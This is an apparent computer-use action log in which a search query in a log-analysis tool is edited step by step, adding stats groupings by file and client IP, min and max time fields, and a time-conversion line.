
Move file into the grouping clause so the line reads stats count by file, clientip, and run the search.
drag(139, 176, 120, 176)
drag(122, 176, 144, 176)
key(BackSpace)
key(BackSpace)
text(file,)
key(Return)

Review the whole statistics table of counts grouped by file and client IP.
double_click(137, 176)

double_click(173, 176)
click(266, 178)
scroll(267, 179, down, 1)
scroll(267, 206, down, 1)

Swap the grouping order so the line reads stats count by clientip, file, then run the search and review the table.
double_click(186, 102)
key(ctrl+x)
click(129, 100)
key(ctrl+v)
text(,)
key(Right)
key(Right)
key(Right)
key(BackSpace)
key(Return)

scroll(290, 450, down, 2)

Insert min(_time) as min_time after count in the stats command.
scroll(484, 440, up, 2)

text(, min(_tim)

text(e) as)

drag(174, 176, 119, 176)
click(195, 175)
text(min_)

text(time, )

Add max(_time) as max_time after min_time in the stats command and run the search.
text(max()

text(_time))

text(as  )

text(max_time)
key(Return)

Add a fourth piped line with convert ctime(min_time) to make the earliest times readable, and run the search.
click(495, 172)

key(shift+Return)
text(|)

text( convert )

text(ctim)

text(e(m)

text(in_time))
key(Return)
